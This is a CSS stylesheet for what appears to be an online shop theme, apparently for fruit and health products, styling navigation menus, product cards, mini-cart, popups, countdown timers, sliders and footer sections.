.main-nav > ul{font-size:0;list-style:outside none none;padding:0;margin:0;position:relative;}
.main-nav > ul > li{display:inline-block;font-size:14px;vertical-align:top;}
.main-nav > ul > li > a{color:#333;display:block;font-size:14px;height:40px;line-height:40px;font-weight:700;padding:0 15px;position:relative;text-transform:uppercase;}
.main-nav > ul > li.menu-item-has-children > a::after,
.main-nav > ul > li.has-mega-menu > a::after{}
.main-nav li.menu-item-has-children{position:relative;}
.main-nav li.menu-item-has-children:hover > .sub-menu{margin:0;opacity:1;visibility:visible;}
.main-nav .sub-menu{background:#fff none repeat scroll 0 0;box-shadow:0 5px 5px 0 rgba(0, 0, 0, 0.1);left:0;list-style:outside none none;margin:30px 0 0;opacity:0;padding:0;position:absolute;top:100%;visibility:hidden;width:200px;z-index:999;text-align:left;transition:all 0.3s ease-out 0s;-webkit-transition:all 0.3s ease-out 0s;}
.main-nav > ul > li .sub-menu > li{padding:0 20px;}
.main-nav > ul > li .sub-menu > li > a{border-top:1px solid #e5e5e5;display:block;padding:10px 0;position:relative;text-transform:capitalize;}
.main-nav > ul > li .sub-menu > li:first-child > a{border:none;}
.main-nav > ul > li .sub-menu > li.menu-item-has-children > a{padding-right:10px;position:relative;}
.main-nav > ul > li .sub-menu > li.menu-item-has-children > a::after{}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > .sub-menu{left:100%;top:0;}
li.menu-item-has-children.has-mega-menu > .sub-menu{width:1170px;}
.main-nav > ul > li.menu-item-has-children.has-mega-menu{position:static;}
.has-mega-menu .mega-menu{padding:30px 10px 0;}
.mega-menu-title{margin-bottom:20px;}
.mega-adv-info .title24{margin:15px 0 13px;}
.sub-menu,
.cat-mega-menu{pointer-events:none;}
li.has-cat-mega:hover > .cat-mega-menu,
li.menu-item-has-children:hover > .sub-menu{pointer-events:inherit;}
.main-nav .toggle-mobile-menu{display:none;height:30px;width:30px;position:relative;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.main-nav .toggle-mobile-menu span{position:absolute;width:100%;height:4px;left:0;top:50%;}
.main-nav .toggle-mobile-menu::before,
.main-nav .toggle-mobile-menu::after{content:'';position:absolute;top:0;height:4px;width:100%;left:0;top:50%;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;}
.main-nav .toggle-mobile-menu::before{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
.main-nav .toggle-mobile-menu::after{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0);}
.main-nav.active .toggle-mobile-menu::before{-webkit-transform:rotate3d(0, 0, 1, 45deg);transform:rotate3d(0, 0, 1, 45deg);}
.main-nav.active .toggle-mobile-menu::after{-webkit-transform:rotate3d(0, 0, 1, -45deg);transform:rotate3d(0, 0, 1, -45deg);}
.main-nav.active .toggle-mobile-menu span{display:none;}
@media (max-width:767px){.main-nav .menu-item-has-children .sub-menu li > a{border-bottom:none;}
  .main-nav .toggle-mobile-menu{display:block;}
  .main-nav .sub-menu{background:#fff none repeat scroll 0 0;box-shadow:none;display:none;margin:0!important;opacity:1!important;visibility:visible!important;position:static!important;}
  .main-nav > ul > li > a::before{display:none!important;}
  .main-nav > ul > li > a{color:#333!important;font-weight:400!important;}
  .main-nav{margin:0;}
  .main-nav > ul{position:absolute;left:0;top:100%;width:290px;z-index:999;background:#fff;box-shadow:0 5px 5px 0 rgba(0, 0, 0, 0.1);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;transform:translateX(-320px);-webkit-transform:translateX(-320px);}
  .main-nav.active > ul{transform:translateX(0) !important;-webkit-transform:translateX(0) !important;}
  .main-nav > ul > li{display:block;margin:0 15px !important;padding:0!important;}
  .main-nav .sub-menu li a::before{display:none;}
  .main-nav > ul li > a{border-top:1px solid #e5e5e5;display:block;font-size:14px;font-weight:400;height:40px !important;line-height:40px !important;padding:0!important;}
  .main-nav > ul li:first-child > a{border:medium none;}
  .main-nav .sub-menu > li{padding:0px!important;margin:0px 0px 0px 15px;}
  .main-nav > ul li.menu-item-has-children .menu-item-has-children > a::after{}
  .main-nav > ul > li.menu-item-has-children > a::after{}
  .main-nav > ul > li .sub-menu::after{}
  .main-nav > ul > li .sub-menu{display:none;width:100%;padding:0;}
  .main-nav > ul > li.menu-item-has-children li.menu-item-has-children > .sub-menu{left:0;top:100%;padding:0;}
  .main-nav > ul > li.menu-item-has-children li.menu-item-has-children > a::after{}
  .menu-item-preview .preview-image{display:none;}
}
.product-rate{background-image:url("../images/icon/rate-star.png");background-position:0 -13px;background-repeat:repeat-x;height:13px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;width:95px;}
.product-rating{background-image:url("../images/icon/rate-star.png");background-position:0 0;background-repeat:repeat-x;height:13px;}
.item-product.text-center .product-rate{margin:auto;}
body .scroll-top{bottom:10px;color:#fff;display:block;height:40px;line-height:40px;opacity:0;position:fixed;right:-50px;text-align:center;width:40px;z-index:999;}
body .scroll-top:hover{box-shadow:0 0 10px 0 rgba(0, 0, 0, 0.2);}
.scroll-top.active{opacity:1;right:10px;}
.product-slider .item-product{margin:0 15px 30px;}
.product-slider{margin:0 -15px;}
.item-product .product-info{padding-top:17px;position:relative;}
.product-thumb{position:relative;overflow:hidden;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.product-title{margin:0 0 7px;font-size:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
div.table .product-info .product-title{white-space:normal;}
.product-title a{color:#333;}
.product-price ins{font-size:18px;text-decoration:none;}
.product-price{margin:0 -2px 7px;}
.product-price > *{margin:0 2px;}
.product-thumb-link{display:block;position:relative;overflow:hidden;}
.product-thumb-link img{width:100%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.product-thumb-link::before{background:rgba(0, 0, 0, 0.1);opacity:0;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0;content:"";transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.product-thumb:hover .product-thumb-link::before{opacity:1;}
.product-thumb:hover .zoom-thumb img{transform:scale(1.15);-webkit-transform:scale(1.15);}
.zoomout-thumb img:last-child{position:absolute;top:0;left:0;opacity:0;transform:scale(3);-webkit-transform:scale(3);}
.product-thumb:hover .zoomout-thumb img:last-child{transform:scale(1);-webkit-transform:scale(1);opacity:1;}
.rotate-thumb img:last-child{position:absolute;top:0;left:0;opacity:0;transform:rotateY(90deg);-webkit-transform:rotateY(90deg);}
.product-thumb:hover .rotate-thumb img:last-child{transform:rotateY(0);-webkit-transform:rotateY(0);opacity:1;}
.product-thumb:hover .rotate-thumb img:first-child{transform:rotateY(-90deg);-webkit-transform:rotateY(-90deg);opacity:0;}
.translate-thumb img:last-child{position:absolute;top:0;left:0;opacity:0;transform:translateY(100%);-webkit-transform:translateY(100%);}
.product-thumb:hover .translate-thumb img:last-child{transform:translateY(0);-webkit-transform:translateY(0);opacity:1;}
.product-thumb:hover .translate-thumb img:first-child{transform:translateX(-100%);-webkit-transform:translateX(-100%);opacity:0;}
.select-box label{font-weight:400;margin:0 5px;}
.select-box select{appearance:none;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;height:34px;padding:0 50px 0 20px;position:relative;text-align:left;text-transform:capitalize;display:block;width:100%;border:none;color:#555;}
.select-box{position:relative;}
.select-box::after{position:absolute;top:12px;right:17px;content:"\f107";font-family:"fontAwesome";}
.wishlist-mask{background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0;bottom:0;left:0;position:absolute;right:0;top:0;z-index:999998;display:none;}
.wishlist-popup{background:#fff none repeat scroll 0 0;border:10px solid rgba(0, 0, 0, 0.5);bottom:0;height:200px;left:0;margin:auto;padding:20px;position:fixed;right:0;text-align:center;top:0;width:470px;z-index:999999;}
.wishlist-button a{background:#858785 none repeat scroll 0 0;color:#fff;display:inline-block;padding:8px 15px;margin:0 3px;}
.popup-icon{font-size:30px;}
.wishlist-alert{margin:10px 0 20px;}
.product-popup-content{padding:15px 0;}
#mask{position:absolute;left:0;top:0;z-index:9000;background-color:#000;display:none;}
#boxes .window{position:fixed;left:0;top:0;display:none;z-index:9999;}
.window-popup{background:url(../images/home/home1/newsletter.jpg);padding:90px 100px;width:600px;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.5);border-radius:4px;background-size:100% 100%;position:relative;}
.window-popup .close-popup{background:#fff none repeat scroll 0 0;display:block;height:30px;line-height:30px;position:absolute;right:-15px;text-align:center;top:-15px;width:30px;z-index:999;border-radius:50%;box-shadow:0 0 5px 0 rgba(0, 0, 0, 0.1);}
.content-popup{position:relative;z-index:99;}
.content-popup input[type="submit"]{border-width:0 0 3px;display:block;width:100%;border-radius:4px;height:50px;}
.content-popup input[type="text"]{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;border-radius:4px;color:#999;display:block;font-size:18px;height:50px;margin:0 0 16px;padding:0 10px;text-align:center;width:100%;}
.content-popup .image-popup{margin:10px 0;}
.content-popup .title30{margin-bottom:20px;}
.content-popup select{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%) repeat scroll 0 0;border:1px solid #e5e5e5;border-radius:4px;color:#555;display:block;height:40px;margin-bottom:15px;padding:0 15px;width:100%;}
.content-popup select option{padding:0 15px;}
.mini-cart-box{position:relative;z-index:1002;}
.mini-cart-content{background:#fff none repeat scroll 0 0;opacity:0;position:absolute;right:0;top:100%;visibility:hidden;width:290px;z-index:11;margin-top:30px;padding:30px 20px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;box-shadow:0 5px 10px 0 rgba(0, 0, 0, 0.05);}
.mini-cart-box:hover .mini-cart-content{opacity:1;visibility:visible;margin-top:0px;}
.list-mini-cart-item{margin-top:20px;}
.mini-cart-icon sup{display:inline-block;font-size:10px;height:23px;line-height:23px;right:5px;text-align:center;top:-10px;width:23px;}
.mini-cart-link > span{vertical-align:middle;}
.mini-cart-number{line-height:24px;margin-left:5px;}
.product-mini-cart.table{margin-bottom:20px;}
.product-mini-cart .product-thumb{width:90px;}
.product-mini-cart .product-thumb-link{border:1px solid #e5e5e5;}
.product-mini-cart .product-info{padding-left:20px;}
.mini-cart-button{margin:20px -3px 0;}
.mini-cart-button a{padding:0 25px;margin:0 3px;}
.countdown-master .flip-clock-divider .flip-clock-label{display:none;}
.countdown-master{display:inline-block;margin:0;width:auto;vertical-align:middle;}
.countdown-master.flip-clock-wrapper ul{background:transparent;float:left;margin:0 -4px;width:30px;height:30px;border-radius:4px;}
.countdown-master.flip-clock-wrapper .flip{box-shadow:none;}
.countdown-master.flip-clock-wrapper ul li{line-height:30px;width:30px;}
.countdown-master.flip-clock-wrapper ul li a div div.inn{font-size:18px;color:#fff600;background:#333333 url("../images/icons/bg-time.png") repeat-x scroll center center;border-radius:4px;}
.countdown-master.flip-clock-wrapper ul li a div.down{border-bottom-left-radius:4px;border-bottom-right-radius:4px;}
.countdown-master .flip-clock-divider{height:30px;width:10px;}
.countdown-master .flip-clock-dot{background:#333 none repeat scroll 0 0;box-shadow:none;height:2px;left:0px;width:2px;}
.countdown-master .flip-clock-dot.top{top:10px;}
.countdown-master .flip-clock-dot.bottom{bottom:10px;}
.wrap-item{position:relative;}
.item-banner{position:relative;}
.preload .wrap-item{display:none!important;}
.language-current,
.currency-current,
.profile-link{display:block;height:40px;line-height:40px;position:relative;}
.language-current::after,
.currency-current::after,
.profile-link::after{font-family:"fontAwesome";content:"\f107";margin-left:5px;}
.language-list,
.currency-list,
.list-profile,
.dropdown-list{background:#fff none repeat scroll 0 0;margin-top:30px;opacity:0;padding:10px;position:absolute;left:-15px;top:100%;visibility:hidden;width:130px;text-align:left;box-shadow:0 5px 10px 0 rgba(0, 0, 0, 0.05);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.currency-list{width:90px;}
.list-profile{width:170px;}
.dropdown-list{width:120px;}
.language-box:hover .language-list,
.dropdown-box:hover .dropdown-list,
.profile-box:hover .list-profile,
.currency-box:hover .currency-list{margin-top:0;opacity:1;visibility:visible;}
.language-box,
.currency-box,
.profile-box{position:relative;}
.language-box:hover,
.currency-box:hover,
.profile-box:hover{    z-index: 99999;  }
.language-list li a,
.currency-list li a,
.dropdown-list li a{background:#fafafa none repeat scroll 0 0;display:block;font-size:14px;height:30px;line-height:30px;padding:0 10px;border-bottom:1px solid #fff;}
.language-list li a img{margin-right:5px;}
.currency-list li a span{margin-right:5px;}
.info-account{margin:0 -10px;}
.info-account li,
.currency-language > li{position:relative;margin:0 10px;}
.currency-language{margin:0 -10px;}
.info-account li a{display:inline-block;height:40px;line-height:40px;}
.info-account li a i{margin-right:5px;}
.info-account li::after,
.currency-language > li:first-child::after{display:inline-block;background:#e5e5e587;height:16px;width:1px;content:"";position:absolute;right:-12px;top:10px;}
.info-account li:last-child::after{display:none;}
.language-current > img{display:inline-block;margin-right:5px;margin-top:-3px;}
.main-header{padding:25px 0;}
.search-form{position:relative;padding-right:40px;border:1px solid #e5e5e5;background:#fff;border-radius:20px;}
.search-form input[type="text"]{height:38px;display:block;border:none;color:#999;border-radius:20px;padding:0 15px;width:100%;}
.search-form input[type="submit"],
.search-form::after{position:absolute;width:40px;height:40px;border-radius:20px;top:0;right:0;border:none;background:transparent;z-index:9;line-height:40px;text-align:center;}
.search-form::after{z-index:0;content:"\f002";font-size:18px;font-family:fontAwesome;}
.logo.logo1{text-align:center;position:relative;}
.logo.logo1 a{position:absolute;left:0;right:0;top:-60px;}
.mini-cart1 .mini-cart-link{display:inline-block;height:40px;line-height:40px;border:1px solid #e5e5e5;background:#fff;border-radius:20px;padding:0 15px;}
.main-nav.main-nav1{text-align:center;}
.nav-header{padding:20px 0;}
.main-nav.main-nav1 > ul > li.current-menu-item > a{border-radius:20px;color:#fff;}
.btn-arrow{display:inline-block;height:40px;line-height:40px;padding:0 30px;text-transform:uppercase;border-radius:20px;position:relative;background:transparent;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.btn-arrow.white{color:#fff;border:2px solid #fff;line-height:38px;}
.btn-arrow::after,
.post-control-prev .btn-arrow::before{content:"\f3d6";font-family:"Ionicons";margin-left:10px;}
.item-slider1 .banner-info .btn-arrow{margin-top:25px;border-radius:0;}
.item-slider1 .banner-info .title120{color:#f8ff09;}
.item-slider1 .banner-info{height:250px;}
.item-service1 .service-icon a,
.item-service4 .service-icon a{width:100px;height:100px;display:block;border-radius:50%;font-size:30px;line-height:100px;text-align:center;background:#fff;position:relative;}
.item-service1 .service-icon a:hover{box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);}
.item-service1 .service-icon a i{position:relative;}
.item-service1 .service-icon a::before{border-radius:50%;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;content:"";transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-service1 .service-icon a:hover::before{top:15px;left:15px;right:15px;bottom:15px;opacity:1;}
.item-service1 .service-icon{width:100px;}
.item-service1 .service-info{vertical-align:middle;padding-left:20px;}
.item-service1 .service-info .title18{margin-bottom:5px;}
.banner-slider1{margin-bottom:50px;}
.list-service1{margin-bottom:90px;}
.title-box1{margin-bottom:40px;}
.item-adv1{margin-bottom:30px;}
.item-adv1 .ver.banner-info{height:160px;}
.item-adv1 .hoz.banner-info{height:90px;}
.item-adv1 .banner-info .btn-arrow{margin-top:20px;}
.title-underline{position:relative;padding-bottom:10px;margin-bottom:15px;}
.title-underline::after{position:absolute;height:1px;width:50px;content:"";background:#fff;bottom:0px;left:50%;margin-left:-25px;}
.item-product{padding:10px;position:relative;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-product1 > *{position:relative;z-index:1;}
.product-thumb > .quickview-link,
.gal-content3 .btn-gal{height:40px;width:40px;border-radius:50%;line-height:40px;text-align:center;margin:auto;color:#fff;transform:scale(0);-webkit-transform:scale(0);z-index:1;display:inline-block;position:absolute;top:0;left:0;bottom:0;right:0;content:"";}
.product-thumb:hover > .quickview-link{transform:scale(1);-webkit-transform:scale(1);}
.product-extra-link a{display:inline-block;height:36px;width:36px;line-height:36px;border-radius:18px;border:1px solid #e5e5e5;text-align:center;position:relative;color:#555;}
.product-extra-link a span{width:80px;position:absolute;left:50%;top:100%;margin-left:-40px;font-size:12px;color:#999;opacity:0;margin-top:20px;display:block;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.product-extra-link a:hover span{opacity:1;margin-top:-5px;}
.product-extra-link a.addcart-link{width:auto;padding:0 20px;color:#fff;border:none;}
.item-product1::after{border:1px solid #e5e5e5;opacity:0;background:#fff;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);position:absolute;top:0;left:0;bottom:0;right:0;content:"";transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-product1:hover::after{top:-10px;left:-10px;bottom:-25px;right:-10px;opacity:1;}
.product-slider1 .wrap-item.owl-carousel .owl-wrapper-outer{margin:-20px 0;padding:20px 0;}
.title-tab1 li a{display:block;height:36px;line-height:36px;padding:0 20px;border-radius:18px;border:1px solid #e5e5e5;background:#fff;}
.title-tab1{margin-bottom:50px;}
.title-tab1 li{position:relative;}
.title-tab1 li::after{position:absolute;width:10px;height:10px;content:"";background:#e5e5e5;right:-7px;top:13px;border-radius:50%;z-index:9;}
.title-tab1 li.active a{color:#fff;}
.title-tab1 li:last-child::after{display:none;}
.product-bestsale{margin-bottom:50px;}
.list-adv1{margin-bottom:60px;}
.featured-product{padding:80px 0 100px;background-color:#fafcfc;background-image:url("../images/home/home1/image_left.png"), url("../images/home/home1/image_right.png");background-repeat:no-repeat;background-position:left top,right top;background-size:auto 100%;margin-bottom:90px;}
.featured-product-slider{margin:0 85px;}
.item-product-featured .product-info{padding-left:25px;padding-top:30px;}
.item-product-featured .product-info .desc{border-top:1px solid #e5e5e5;margin-top:25px;padding-top:20px;margin-bottom:25px;}
.featured-product-slider .group-navi .owl-buttons{right:0;top:45px;}
.deal-timer canvas{display:none;}
.deal-timer{width:170px;height:40px;line-height:40px;text-align:center;border-radius:20px;margin:0 auto -50px;z-index:9;position:relative;background:#fff;}
.deal-timer .time_circles > div{display:inline-block;width:auto!important;}
.deal-timer .time_circles > div::after{content:":";margin:0 5px;}
.deal-timer .time_circles > div:last-child:after{display:none;}
.product-dealof{margin-bottom:60px;}
.latest-news{background:#fafcfc;padding:80px 0 90px;margin-bottom:90px;}
a.post-cat{height:30px;display:inline-block;padding:0 15px;border-radius:15px;line-height:30px;color:#fff;}
.item-post1 .post-thumb{margin-bottom:30px;}
.item-post1 .post-info{margin-bottom:30px;}
.item-post1 .post-info .title18{margin:15px 0 10px;}
.item-post1 .post-author-date{margin-bottom:15px;}
.btn-arrow.color:hover{color:#fff;}
.btn-arrow.color{line-height:36px;}
.latest-news .btn-arrow.color{margin-top:20px;}
.list-diet.custom-scroll{height:380px;margin-right:-50px;}
.item-diet.table{margin-bottom:30px;padding-right:60px;}
.item-diet .diet-thumb{width:100px;}
.diet-thumb a{display:block;width:100px;height:100px;border-radius:50%;position:relative;text-align:center;}
.diet-thumb a:hover{border-style:solid;box-shadow:0 10px 10px 0 rgba(0, 0, 0, 0.15);}
.diet-thumb a::after{position:absolute;top:50%;margin-top:-5px;right:-5px;content:"";border-radius:50%;transform:scale(0);-webkit-transform:scale(0);width:10px;height:10px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.diet-thumb a:hover::after{transform:scale(1);-webkit-transform:scale(1);}
.diet-thumb a img{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;}
.item-diet .diet-info{padding-left:20px;vertical-align:middle;}
.item-diet .diet-info .desc{margin-top:5px;line-height:20px;color:#999;}
.list-diet .mCSB_scrollTools a + .mCSB_draggerContainer{margin:0 0 20px;width:10px;box-shadow:0 0 0 1px #e5e5e5 inset;border-radius:5px;}
.list-diet .mCustomScrollBox > .mCSB_scrollTools{width:10px;opacity:1;z-index:10;}
.diet-image{margin:10px -80px 0 40px;}
.list-diet .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:10px;}
.list-diet .mCSB_scrollTools .mCSB_draggerRail{display:none;}
.diet-intro{padding:45px 53px 101px;text-align:center;margin-left:-20px;margin-top:-10px;}
.diet-intro .desc{font-size:18px;}
.fruit-health{margin-bottom:90px;}
.client-review{background:#fafcfc;padding:80px 0 90px;}
.list-brand{padding:50px 0;}
.item-brand{text-align:center;padding:40px 15px;}
.brand-slider{margin:0 -15px;}
.item-client{text-align:center;}
.client-slider{max-width:870px;margin:auto;}
.client-slider .slick-dots{display:none!important;}
.client-thumb a{width:100px;display:block;margin:auto;border-radius:50%;overflow:hidden;transform:translateZ(0);-webkit-transform:translateZ(0);}
.client-thumb a img{border-radius:50%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.client-thumb a:hover img{transform:scale(1.15);-webkit-transform:scale(1.15);}
.client-thumb{margin-bottom:20px;}
.client-info .title18{margin:16px auto 7px;}
.client-slider .slick-nav{position:absolute;top:15px;left:50%;width:70px;border-radius:50%;cursor:pointer;z-index:9;}
.client-slider .slick-nav img{border-radius:50%;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.client-slider .slick-nav.slick-prev{margin-left:-150px;}
.client-slider .slick-nav.slick-next{margin-left:80px;}
.newsletter-box{padding:50px 0;}
.inner-newsletter .title30 i{margin-right:10px;}
.inner-newsletter li{margin-right:30px;vertical-align:middle;}
.inner-newsletter p{margin:0 0 0 20px;width:150px;}
.email-form input[type="text"]{display:block;width:100%;height:50px;color:#999;background:#fff;border-radius:25px;border:none;padding:0 25px;vertical-align:top;}
.email-form input[type="submit"]{position:absolute;top:0;right:0;height:50px;border:2px solid #fff;border-radius:25px;color:#fff;background:transparent;padding:0 40px;text-transform:uppercase;}
.email-form{position:relative;padding-right:145px;width:520px;}
.box-google-map .map-custom{width:100%;height:400px;position:relative;}
.box-google-map .map-custom::before{position:absolute;top:0;left:0;bottom:0;right:0;content:"";z-index:9;}
.main-footer{background:#2c2c2c;padding:50px 0;}
.footer-box .title24{margin-bottom:20px;}
.list-instagram{margin:0 -5px;font-size:0;max-width:270px;}
.list-instagram a{width:80px;margin:5px;display:inline-block;}
.list-instagram a img{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.social-payment{border-top:1px solid rgba(255, 255, 255, 0.1);margin-top:70px;padding-top:30px;}
.bottom-fotter .term-policy li::after{background-color:rgba(255, 255, 255, 0.1);}
.social-payment .list-inline-block li{vertical-align:middle;}
.social-payment .list-inline-block li .title24{margin-right:10px;}
.social-payment .list-inline-block.text-right{margin-top:5px;}
.bottom-fotter{background:#1e1e1e;padding:25px 0 20px;}
.bottom-fotter .copyright{margin:0;}
.about-footer .desc{margin-top:15px;}
.menu-footer li{margin-bottom:15px;position:relative;padding-left:15px;}
.menu-footer li::before{content:"";width:5px;height:5px;border-radius:50%;position:absolute;left:0;top:8px;}
.contact-footer .desc{position:relative;padding-left:30px;margin-bottom:10px;}
.contact-footer .desc span{font-size:18px;position:absolute;left:0;top:1px;}
.contact-footer .desc.none-padding{padding:0;margin-top:20px;}
.dropdown-box{position:relative;}
.top-header2{}
.top-header2 .language-current,
.top-header2 .currency-current{height:44px;line-height:44px;}
.top-header2 .info-account li a{height:44px;line-height:44px;}
.top-header2 .info-account li::after,
.top-header2 .currency-language > li:first-child::after{top:13px;}
.main-header2{padding:25px 0;}
.logo2{margin-bottom:-15px;}
.search-form2{width:470px;margin-right:30px;}
.search-form2 .dropdown-box{position:absolute;right:45px;top:0;z-index:10000;}
.search-form2 .dropdown-box .dropdown-link{height:40px;line-height:40px;display:inline-block;}
.search-form2 .dropdown-box .dropdown-list{left:auto;right:-15px;width:200px;}
.nav-header2{padding:10px 0;}
.main-nav.main-nav2 > ul > li > a{color:#fff;}
.main-nav.main-nav2 > ul > li.current-menu-item > a{border:1px solid #fff;border-radius:20px;}
.top-social a{display:inline-block;height:32px;line-height:32px;border-radius:50%;border:1px solid #fff;width:32px;text-align:center;color:#fff;}
.nav-header2 .top-social{margin-top:5px;}
.item-slider2 .banner-info{height:auto;}
.item-slider2 .banner-info .img-info{position:absolute;top:50px;left:0;right:0;}
.item-slider2 .banner-info .text-info{position:absolute;bottom:70px;left:0;right:0;}
.paci-font{font-family:'Pacifico', cursive;}
.poiret-font {
  font-family: 'Poiret One', cursive;
  font-weight: 400;
}
.item-slider2 .banner-info .text-info .title30.color2{margin:10px 0 20px;}
.btn-arrow.style2{padding:0 20px 0 45px;}
.btn-arrow.style2::after{position:absolute;left:5px;top:3px;height:30px;line-height:30px;width:30px;text-align:center;border-radius:50%;color:#fff;margin:0;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.btn-arrow.style2:hover::after{background:rgba(255, 255, 255, 0.2);}
.item-fruit-cat1{margin:0 35px;background:#f8faf4;position:relative;padding:40px 40px 210px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.fruit-list-cat{}
.banner-slider2{margin-bottom:100px;}
.item-fruit-cat1 .cat-menu-img{position:absolute;bottom:-70px;left:-50px;right:-50px;text-align:center;z-index:2;}
.line-space{position:relative;overflow:hidden;}
.line-space::before{width:1200px;height:1px;top:50%;left:50%;content:"";position:absolute;margin-left:20px;}
.line-space::after{width:1200px;height:1px;top:50%;right:50%;content:"";position:absolute;margin-right:20px;}
.cat-menu2{margin-top:15px;margin-bottom:22px;}
.cat-menu2 li{margin-bottom:5px;}
.cat-menu2 li a{position:relative;padding-right:20px;display:block;}
.cat-menu2 li a span{position:absolute;width:20px;height:20px;background:#fff;border:1px solid #e5e5e5;border-radius:50%;text-align:center;font-size:12px;right:0;top:0;color:#999;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.cat-menu2 li a:hover span{color:#fff;}
.btn-viewall::before{content:"\f3d6";font-family:"Ionicons";height:30px;line-height:30px;width:30px;text-align:center;border-radius:50%;color:#fff;margin-right:10px;display:inline-block;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.btn-viewall{display:inline-block;position:relative;}
.item-fruit-cat1::before{background-color:transparent;background-repeat:no-repeat;background-position:left top,right top;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;content:"";transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.item-fruit-cat1.item-center{background:transparent;}
.item-fruit-cat1.item-center::before{opacity:1;}
.item-fruit-cat1::after{background:rgba(255, 255, 255, 0.9);position:absolute;top:20px;left:20px;bottom:20px;right:20px;content:"";opacity:0;}
.item-fruit-cat1.item-center::after{opacity:1;}
.item-fruit-cat1.item-center > *:not(.cat-menu-img){position:relative;z-index:1;}
.item-fruit-cat1:hover .cat-menu-img{margin-bottom: 30px;}
.item-fruit-cat1 .cat-menu-img{transition: all 0.5s ease-out 0s;-webkit-transition: all 0.5s ease-out 0s}
.title-box2{font-weight:700;margin-bottom:42px;text-transform:uppercase;}
.title-tab-icon li a{display:block;width:70px;height:70px;border-radius:50%;position:relative;color:#fff;overflow:hidden;}
.title-tab-icon li a img{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.title-tab-icon{margin-bottom:20px;min-height:100px;}
.title-tab-icon li a span{position:absolute;display:block;text-align:center;width:100px;left:50%;margin-left:-50px;bottom:-30px;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
.title-tab-icon li.active a{height:100px;width:100px;margin-top:-15px;box-shadow:0 5px 5px 0 rgba(0, 0, 0, 0.15);}
.title-tab-icon li{margin:0 3px;}
.title-tab-icon li.active a img{top:20px;bottom:auto;filter:grayscale(1000%) brightness(1000%);-webkit-filter:grayscale(1000%) brightness(1000%);}
.title-tab-icon li a:hover img{filter:grayscale(1000%) brightness(1000%);-webkit-filter:grayscale(1000%) brightness(1000%);}
.title-tab-icon li.active a span{bottom:20px;}
.product-label.new-label{background:#ff946f;right:0;}
.product-label.sale-label{background:#fddd24;right:left;}
.product-label{position:absolute;width:40px;height:40px;border-radius:50%;top:0;z-index:9;line-height:40px;font-size:12px;color:#fff;text-transform:uppercase;text-align:center;font-weight:700;}
.product-info .product-in-cat{margin-bottom:12px;margin-top:25px;}
.product-in-cat{margin:0 -7px;}
.product-in-cat li{margin:0 7px;position:relative;}
.product-in-cat li::after{position:absolute;height:16px;width:1px;content:"";background:#e5e5e5;top:3px;right:-10px;}
.product-in-cat li:last-child::after{display:none;}
.item-product.border:hover{box-shadow:0 10px 15px 0 rgba(0, 0, 0, 0.15);}
.percent-sale{width:30px;height:30px;display:inline-block;font-size:12px;line-height:30px;color:#fff;vertical-align:top;border-radius:50%;}
.featured-product2{margin-bottom:70px;}
.title-deal-box2{max-width:570px;margin:auto;text-align:center;padding:45px 15px 30px;position:relative;}
.title-deal-box2 .paci-font{margin-bottom:10px;}
.deal-box2{position:relative;margin-bottom:100px;}
.deal-product2{background:#f9f9f9;padding-top:60px;padding-bottom:15px;position:relative;z-index:10;}
.days-countdown canvas{display:none;}
.item-product.item-deal-product2{padding:0;}
.item-product.item-deal-product2 .product-info{height:50px;overflow:hidden;position:absolute;left:0;right:0;top:100%;z-index:10;padding-top:12px;padding-bottom:30px;transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;}
